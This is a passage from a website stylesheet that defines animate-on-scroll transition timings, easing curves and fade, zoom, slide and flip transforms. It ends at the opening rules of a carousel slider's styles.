[data-aos][data-aos][data-aos-duration="1550"],
body[data-aos-duration="1550"] [data-aos] {
  -webkit-transition-duration: 1.55s;
  -o-transition-duration: 1.55s;
  transition-duration: 1.55s;
}
[data-aos][data-aos][data-aos-delay="1550"],
body[data-aos-delay="1550"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1550"].aos-animate,
body[data-aos-delay="1550"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.55s;
  -o-transition-delay: 1.55s;
  transition-delay: 1.55s;
}
[data-aos][data-aos][data-aos-duration="1600"],
body[data-aos-duration="1600"] [data-aos] {
  -webkit-transition-duration: 1.6s;
  -o-transition-duration: 1.6s;
  transition-duration: 1.6s;
}
[data-aos][data-aos][data-aos-delay="1600"],
body[data-aos-delay="1600"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1600"].aos-animate,
body[data-aos-delay="1600"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.6s;
  -o-transition-delay: 1.6s;
  transition-delay: 1.6s;
}
[data-aos][data-aos][data-aos-duration="1650"],
body[data-aos-duration="1650"] [data-aos] {
  -webkit-transition-duration: 1.65s;
  -o-transition-duration: 1.65s;
  transition-duration: 1.65s;
}
[data-aos][data-aos][data-aos-delay="1650"],
body[data-aos-delay="1650"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1650"].aos-animate,
body[data-aos-delay="1650"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.65s;
  -o-transition-delay: 1.65s;
  transition-delay: 1.65s;
}
[data-aos][data-aos][data-aos-duration="1700"],
body[data-aos-duration="1700"] [data-aos] {
  -webkit-transition-duration: 1.7s;
  -o-transition-duration: 1.7s;
  transition-duration: 1.7s;
}
[data-aos][data-aos][data-aos-delay="1700"],
body[data-aos-delay="1700"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1700"].aos-animate,
body[data-aos-delay="1700"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.7s;
  -o-transition-delay: 1.7s;
  transition-delay: 1.7s;
}
[data-aos][data-aos][data-aos-duration="1750"],
body[data-aos-duration="1750"] [data-aos] {
  -webkit-transition-duration: 1.75s;
  -o-transition-duration: 1.75s;
  transition-duration: 1.75s;
}
[data-aos][data-aos][data-aos-delay="1750"],
body[data-aos-delay="1750"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1750"].aos-animate,
body[data-aos-delay="1750"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.75s;
  -o-transition-delay: 1.75s;
  transition-delay: 1.75s;
}
[data-aos][data-aos][data-aos-duration="1800"],
body[data-aos-duration="1800"] [data-aos] {
  -webkit-transition-duration: 1.8s;
  -o-transition-duration: 1.8s;
  transition-duration: 1.8s;
}
[data-aos][data-aos][data-aos-delay="1800"],
body[data-aos-delay="1800"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1800"].aos-animate,
body[data-aos-delay="1800"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.8s;
  -o-transition-delay: 1.8s;
  transition-delay: 1.8s;
}
[data-aos][data-aos][data-aos-duration="1850"],
body[data-aos-duration="1850"] [data-aos] {
  -webkit-transition-duration: 1.85s;
  -o-transition-duration: 1.85s;
  transition-duration: 1.85s;
}
[data-aos][data-aos][data-aos-delay="1850"],
body[data-aos-delay="1850"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1850"].aos-animate,
body[data-aos-delay="1850"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.85s;
  -o-transition-delay: 1.85s;
  transition-delay: 1.85s;
}
[data-aos][data-aos][data-aos-duration="1900"],
body[data-aos-duration="1900"] [data-aos] {
  -webkit-transition-duration: 1.9s;
  -o-transition-duration: 1.9s;
  transition-duration: 1.9s;
}
[data-aos][data-aos][data-aos-delay="1900"],
body[data-aos-delay="1900"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1900"].aos-animate,
body[data-aos-delay="1900"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.9s;
  -o-transition-delay: 1.9s;
  transition-delay: 1.9s;
}
[data-aos][data-aos][data-aos-duration="1950"],
body[data-aos-duration="1950"] [data-aos] {
  -webkit-transition-duration: 1.95s;
  -o-transition-duration: 1.95s;
  transition-duration: 1.95s;
}
[data-aos][data-aos][data-aos-delay="1950"],
body[data-aos-delay="1950"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="1950"].aos-animate,
body[data-aos-delay="1950"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.95s;
  -o-transition-delay: 1.95s;
  transition-delay: 1.95s;
}
[data-aos][data-aos][data-aos-duration="2000"],
body[data-aos-duration="2000"] [data-aos] {
  -webkit-transition-duration: 2s;
  -o-transition-duration: 2s;
  transition-duration: 2s;
}
[data-aos][data-aos][data-aos-delay="2000"],
body[data-aos-delay="2000"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2000"].aos-animate,
body[data-aos-delay="2000"] [data-aos].aos-animate {
  -webkit-transition-delay: 2s;
  -o-transition-delay: 2s;
  transition-delay: 2s;
}
[data-aos][data-aos][data-aos-duration="2050"],
body[data-aos-duration="2050"] [data-aos] {
  -webkit-transition-duration: 2.05s;
  -o-transition-duration: 2.05s;
  transition-duration: 2.05s;
}
[data-aos][data-aos][data-aos-delay="2050"],
body[data-aos-delay="2050"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2050"].aos-animate,
body[data-aos-delay="2050"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.05s;
  -o-transition-delay: 2.05s;
  transition-delay: 2.05s;
}
[data-aos][data-aos][data-aos-duration="2100"],
body[data-aos-duration="2100"] [data-aos] {
  -webkit-transition-duration: 2.1s;
  -o-transition-duration: 2.1s;
  transition-duration: 2.1s;
}
[data-aos][data-aos][data-aos-delay="2100"],
body[data-aos-delay="2100"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2100"].aos-animate,
body[data-aos-delay="2100"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.1s;
  -o-transition-delay: 2.1s;
  transition-delay: 2.1s;
}
[data-aos][data-aos][data-aos-duration="2150"],
body[data-aos-duration="2150"] [data-aos] {
  -webkit-transition-duration: 2.15s;
  -o-transition-duration: 2.15s;
  transition-duration: 2.15s;
}
[data-aos][data-aos][data-aos-delay="2150"],
body[data-aos-delay="2150"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2150"].aos-animate,
body[data-aos-delay="2150"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.15s;
  -o-transition-delay: 2.15s;
  transition-delay: 2.15s;
}
[data-aos][data-aos][data-aos-duration="2200"],
body[data-aos-duration="2200"] [data-aos] {
  -webkit-transition-duration: 2.2s;
  -o-transition-duration: 2.2s;
  transition-duration: 2.2s;
}
[data-aos][data-aos][data-aos-delay="2200"],
body[data-aos-delay="2200"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2200"].aos-animate,
body[data-aos-delay="2200"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.2s;
  -o-transition-delay: 2.2s;
  transition-delay: 2.2s;
}
[data-aos][data-aos][data-aos-duration="2250"],
body[data-aos-duration="2250"] [data-aos] {
  -webkit-transition-duration: 2.25s;
  -o-transition-duration: 2.25s;
  transition-duration: 2.25s;
}
[data-aos][data-aos][data-aos-delay="2250"],
body[data-aos-delay="2250"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2250"].aos-animate,
body[data-aos-delay="2250"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.25s;
  -o-transition-delay: 2.25s;
  transition-delay: 2.25s;
}
[data-aos][data-aos][data-aos-duration="2300"],
body[data-aos-duration="2300"] [data-aos] {
  -webkit-transition-duration: 2.3s;
  -o-transition-duration: 2.3s;
  transition-duration: 2.3s;
}
[data-aos][data-aos][data-aos-delay="2300"],
body[data-aos-delay="2300"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2300"].aos-animate,
body[data-aos-delay="2300"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.3s;
  -o-transition-delay: 2.3s;
  transition-delay: 2.3s;
}
[data-aos][data-aos][data-aos-duration="2350"],
body[data-aos-duration="2350"] [data-aos] {
  -webkit-transition-duration: 2.35s;
  -o-transition-duration: 2.35s;
  transition-duration: 2.35s;
}
[data-aos][data-aos][data-aos-delay="2350"],
body[data-aos-delay="2350"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2350"].aos-animate,
body[data-aos-delay="2350"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.35s;
  -o-transition-delay: 2.35s;
  transition-delay: 2.35s;
}
[data-aos][data-aos][data-aos-duration="2400"],
body[data-aos-duration="2400"] [data-aos] {
  -webkit-transition-duration: 2.4s;
  -o-transition-duration: 2.4s;
  transition-duration: 2.4s;
}
[data-aos][data-aos][data-aos-delay="2400"],
body[data-aos-delay="2400"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2400"].aos-animate,
body[data-aos-delay="2400"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.4s;
  -o-transition-delay: 2.4s;
  transition-delay: 2.4s;
}
[data-aos][data-aos][data-aos-duration="2450"],
body[data-aos-duration="2450"] [data-aos] {
  -webkit-transition-duration: 2.45s;
  -o-transition-duration: 2.45s;
  transition-duration: 2.45s;
}
[data-aos][data-aos][data-aos-delay="2450"],
body[data-aos-delay="2450"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2450"].aos-animate,
body[data-aos-delay="2450"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.45s;
  -o-transition-delay: 2.45s;
  transition-delay: 2.45s;
}
[data-aos][data-aos][data-aos-duration="2500"],
body[data-aos-duration="2500"] [data-aos] {
  -webkit-transition-duration: 2.5s;
  -o-transition-duration: 2.5s;
  transition-duration: 2.5s;
}
[data-aos][data-aos][data-aos-delay="2500"],
body[data-aos-delay="2500"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2500"].aos-animate,
body[data-aos-delay="2500"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.5s;
  -o-transition-delay: 2.5s;
  transition-delay: 2.5s;
}
[data-aos][data-aos][data-aos-duration="2550"],
body[data-aos-duration="2550"] [data-aos] {
  -webkit-transition-duration: 2.55s;
  -o-transition-duration: 2.55s;
  transition-duration: 2.55s;
}
[data-aos][data-aos][data-aos-delay="2550"],
body[data-aos-delay="2550"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2550"].aos-animate,
body[data-aos-delay="2550"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.55s;
  -o-transition-delay: 2.55s;
  transition-delay: 2.55s;
}
[data-aos][data-aos][data-aos-duration="2600"],
body[data-aos-duration="2600"] [data-aos] {
  -webkit-transition-duration: 2.6s;
  -o-transition-duration: 2.6s;
  transition-duration: 2.6s;
}
[data-aos][data-aos][data-aos-delay="2600"],
body[data-aos-delay="2600"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2600"].aos-animate,
body[data-aos-delay="2600"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.6s;
  -o-transition-delay: 2.6s;
  transition-delay: 2.6s;
}
[data-aos][data-aos][data-aos-duration="2650"],
body[data-aos-duration="2650"] [data-aos] {
  -webkit-transition-duration: 2.65s;
  -o-transition-duration: 2.65s;
  transition-duration: 2.65s;
}
[data-aos][data-aos][data-aos-delay="2650"],
body[data-aos-delay="2650"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2650"].aos-animate,
body[data-aos-delay="2650"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.65s;
  -o-transition-delay: 2.65s;
  transition-delay: 2.65s;
}
[data-aos][data-aos][data-aos-duration="2700"],
body[data-aos-duration="2700"] [data-aos] {
  -webkit-transition-duration: 2.7s;
  -o-transition-duration: 2.7s;
  transition-duration: 2.7s;
}
[data-aos][data-aos][data-aos-delay="2700"],
body[data-aos-delay="2700"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2700"].aos-animate,
body[data-aos-delay="2700"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.7s;
  -o-transition-delay: 2.7s;
  transition-delay: 2.7s;
}
[data-aos][data-aos][data-aos-duration="2750"],
body[data-aos-duration="2750"] [data-aos] {
  -webkit-transition-duration: 2.75s;
  -o-transition-duration: 2.75s;
  transition-duration: 2.75s;
}
[data-aos][data-aos][data-aos-delay="2750"],
body[data-aos-delay="2750"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2750"].aos-animate,
body[data-aos-delay="2750"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.75s;
  -o-transition-delay: 2.75s;
  transition-delay: 2.75s;
}
[data-aos][data-aos][data-aos-duration="2800"],
body[data-aos-duration="2800"] [data-aos] {
  -webkit-transition-duration: 2.8s;
  -o-transition-duration: 2.8s;
  transition-duration: 2.8s;
}
[data-aos][data-aos][data-aos-delay="2800"],
body[data-aos-delay="2800"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2800"].aos-animate,
body[data-aos-delay="2800"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.8s;
  -o-transition-delay: 2.8s;
  transition-delay: 2.8s;
}
[data-aos][data-aos][data-aos-duration="2850"],
body[data-aos-duration="2850"] [data-aos] {
  -webkit-transition-duration: 2.85s;
  -o-transition-duration: 2.85s;
  transition-duration: 2.85s;
}
[data-aos][data-aos][data-aos-delay="2850"],
body[data-aos-delay="2850"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2850"].aos-animate,
body[data-aos-delay="2850"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.85s;
  -o-transition-delay: 2.85s;
  transition-delay: 2.85s;
}
[data-aos][data-aos][data-aos-duration="2900"],
body[data-aos-duration="2900"] [data-aos] {
  -webkit-transition-duration: 2.9s;
  -o-transition-duration: 2.9s;
  transition-duration: 2.9s;
}
[data-aos][data-aos][data-aos-delay="2900"],
body[data-aos-delay="2900"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2900"].aos-animate,
body[data-aos-delay="2900"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.9s;
  -o-transition-delay: 2.9s;
  transition-delay: 2.9s;
}
[data-aos][data-aos][data-aos-duration="2950"],
body[data-aos-duration="2950"] [data-aos] {
  -webkit-transition-duration: 2.95s;
  -o-transition-duration: 2.95s;
  transition-duration: 2.95s;
}
[data-aos][data-aos][data-aos-delay="2950"],
body[data-aos-delay="2950"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2950"].aos-animate,
body[data-aos-delay="2950"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.95s;
  -o-transition-delay: 2.95s;
  transition-delay: 2.95s;
}
[data-aos][data-aos][data-aos-duration="3000"],
body[data-aos-duration="3000"] [data-aos] {
  -webkit-transition-duration: 3s;
  -o-transition-duration: 3s;
  transition-duration: 3s;
}
[data-aos][data-aos][data-aos-delay="3000"],
body[data-aos-delay="3000"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="3000"].aos-animate,
body[data-aos-delay="3000"] [data-aos].aos-animate {
  -webkit-transition-delay: 3s;
  -o-transition-delay: 3s;
  transition-delay: 3s;
}
[data-aos][data-aos][data-aos-easing="linear"],
body[data-aos-easing="linear"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
  -o-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
  transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
}
[data-aos][data-aos][data-aos-easing="ease"],
body[data-aos-easing="ease"] [data-aos] {
  -webkit-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease;
}
[data-aos][data-aos][data-aos-easing="ease-in"],
body[data-aos-easing="ease-in"] [data-aos] {
  -webkit-transition-timing-function: ease-in;
  -o-transition-timing-function: ease-in;
  transition-timing-function: ease-in;
}
[data-aos][data-aos][data-aos-easing="ease-out"],
body[data-aos-easing="ease-out"] [data-aos] {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
[data-aos][data-aos][data-aos-easing="ease-in-out"],
body[data-aos-easing="ease-in-out"] [data-aos] {
  -webkit-transition-timing-function: ease-in-out;
  -o-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
}
[data-aos][data-aos][data-aos-easing="ease-in-back"],
body[data-aos-easing="ease-in-back"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
  -o-transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
  transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
}
[data-aos][data-aos][data-aos-easing="ease-out-back"],
body[data-aos-easing="ease-out-back"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
  -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-back"],
body[data-aos-easing="ease-in-out-back"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
  -o-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
[data-aos][data-aos][data-aos-easing="ease-in-sine"],
body[data-aos-easing="ease-in-sine"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
  -o-transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
  transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
}
[data-aos][data-aos][data-aos-easing="ease-out-sine"],
body[data-aos-easing="ease-out-sine"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
  -o-transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
  transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-sine"],
body[data-aos-easing="ease-in-out-sine"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
  -o-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
  transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}
[data-aos][data-aos][data-aos-easing="ease-in-quad"],
body[data-aos-easing="ease-in-quad"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
  -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}
[data-aos][data-aos][data-aos-easing="ease-out-quad"],
body[data-aos-easing="ease-out-quad"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-quad"],
body[data-aos-easing="ease-in-out-quad"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
  -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
[data-aos][data-aos][data-aos-easing="ease-in-cubic"],
body[data-aos-easing="ease-in-cubic"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
  -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}
[data-aos][data-aos][data-aos-easing="ease-out-cubic"],
body[data-aos-easing="ease-out-cubic"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-cubic"],
body[data-aos-easing="ease-in-out-cubic"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
  -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
[data-aos][data-aos][data-aos-easing="ease-in-quart"],
body[data-aos-easing="ease-in-quart"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
  -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}
[data-aos][data-aos][data-aos-easing="ease-out-quart"],
body[data-aos-easing="ease-out-quart"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-quart"],
body[data-aos-easing="ease-in-out-quart"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
  -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
[data-aos^="fade"][data-aos^="fade"] {
  opacity: 0;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  -o-transition-property: opacity, transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
}
[data-aos^="fade"][data-aos^="fade"].aos-animate {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
[data-aos="fade-up"] {
  -webkit-transform: translate3d(0, 100px, 0);
  transform: translate3d(0, 100px, 0);
}
[data-aos="fade-down"] {
  -webkit-transform: translate3d(0, -100px, 0);
  transform: translate3d(0, -100px, 0);
}
[data-aos="fade-right"] {
  -webkit-transform: translate3d(-100px, 0, 0);
  transform: translate3d(-100px, 0, 0);
}
[data-aos="fade-left"] {
  -webkit-transform: translate3d(100px, 0, 0);
  transform: translate3d(100px, 0, 0);
}
[data-aos="fade-up-right"] {
  -webkit-transform: translate3d(-100px, 100px, 0);
  transform: translate3d(-100px, 100px, 0);
}
[data-aos="fade-up-left"] {
  -webkit-transform: translate3d(100px, 100px, 0);
  transform: translate3d(100px, 100px, 0);
}
[data-aos="fade-down-right"] {
  -webkit-transform: translate3d(-100px, -100px, 0);
  transform: translate3d(-100px, -100px, 0);
}
[data-aos="fade-down-left"] {
  -webkit-transform: translate3d(100px, -100px, 0);
  transform: translate3d(100px, -100px, 0);
}
[data-aos^="zoom"][data-aos^="zoom"] {
  opacity: 0;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  -o-transition-property: opacity, transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
}
[data-aos^="zoom"][data-aos^="zoom"].aos-animate {
  opacity: 1;
  -webkit-transform: translateZ(0) scale(1);
  transform: translateZ(0) scale(1);
}
[data-aos="zoom-in"] {
  -webkit-transform: scale(0.6);
  -ms-transform: scale(0.6);
  transform: scale(0.6);
}
[data-aos="zoom-in-up"] {
  -webkit-transform: translate3d(0, 100px, 0) scale(0.6);
  transform: translate3d(0, 100px, 0) scale(0.6);
}
[data-aos="zoom-in-down"] {
  -webkit-transform: translate3d(0, -100px, 0) scale(0.6);
  transform: translate3d(0, -100px, 0) scale(0.6);
}
[data-aos="zoom-in-right"] {
  -webkit-transform: translate3d(-100px, 0, 0) scale(0.6);
  transform: translate3d(-100px, 0, 0) scale(0.6);
}
[data-aos="zoom-in-left"] {
  -webkit-transform: translate3d(100px, 0, 0) scale(0.6);
  transform: translate3d(100px, 0, 0) scale(0.6);
}
[data-aos="zoom-out"] {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
[data-aos="zoom-out-up"] {
  -webkit-transform: translate3d(0, 100px, 0) scale(1.2);
  transform: translate3d(0, 100px, 0) scale(1.2);
}
[data-aos="zoom-out-down"] {
  -webkit-transform: translate3d(0, -100px, 0) scale(1.2);
  transform: translate3d(0, -100px, 0) scale(1.2);
}
[data-aos="zoom-out-right"] {
  -webkit-transform: translate3d(-100px, 0, 0) scale(1.2);
  transform: translate3d(-100px, 0, 0) scale(1.2);
}
[data-aos="zoom-out-left"] {
  -webkit-transform: translate3d(100px, 0, 0) scale(1.2);
  transform: translate3d(100px, 0, 0) scale(1.2);
}
[data-aos^="slide"][data-aos^="slide"] {
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}
[data-aos^="slide"][data-aos^="slide"].aos-animate {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
[data-aos="slide-up"] {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
[data-aos="slide-down"] {
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
}
[data-aos="slide-right"] {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
[data-aos="slide-left"] {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
[data-aos^="flip"][data-aos^="flip"] {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}
[data-aos="flip-left"] {
  -webkit-transform: perspective(2500px) rotateY(-100deg);
  transform: perspective(2500px) rotateY(-100deg);
}
[data-aos="flip-left"].aos-animate {
  -webkit-transform: perspective(2500px) rotateY(0);
  transform: perspective(2500px) rotateY(0);
}
[data-aos="flip-right"] {
  -webkit-transform: perspective(2500px) rotateY(100deg);
  transform: perspective(2500px) rotateY(100deg);
}
[data-aos="flip-right"].aos-animate {
  -webkit-transform: perspective(2500px) rotateY(0);
  transform: perspective(2500px) rotateY(0);
}
[data-aos="flip-up"] {
  -webkit-transform: perspective(2500px) rotateX(-100deg);
  transform: perspective(2500px) rotateX(-100deg);
}
[data-aos="flip-up"].aos-animate {
  -webkit-transform: perspective(2500px) rotateX(0);
  transform: perspective(2500px) rotateX(0);
}
[data-aos="flip-down"] {
  -webkit-transform: perspective(2500px) rotateX(100deg);
  transform: perspective(2500px) rotateX(100deg);
}
[data-aos="flip-down"].aos-animate {
  -webkit-transform: perspective(2500px) rotateX(0);
  transform: perspective(2500px) rotateX(0);
}
/* Slider */
.slick-slider {
  position: relative;

  display: block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;

  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;

  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;

